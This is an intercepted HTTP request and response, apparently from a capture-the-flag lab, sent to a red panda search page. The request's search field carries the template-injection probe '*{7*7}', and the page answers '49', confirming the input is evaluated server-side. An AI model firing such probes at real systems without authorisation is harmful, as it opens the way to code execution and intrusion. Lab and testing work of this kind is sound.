 Request
Pretty Raw Hex
\n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 11
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/
12 Upgrade-Insecure-Requests: 1
13
14 name=*{7*7}
Response
Pretty Raw Hex Render
Search for a red panda
You searched for: 49
There are 0 results for your search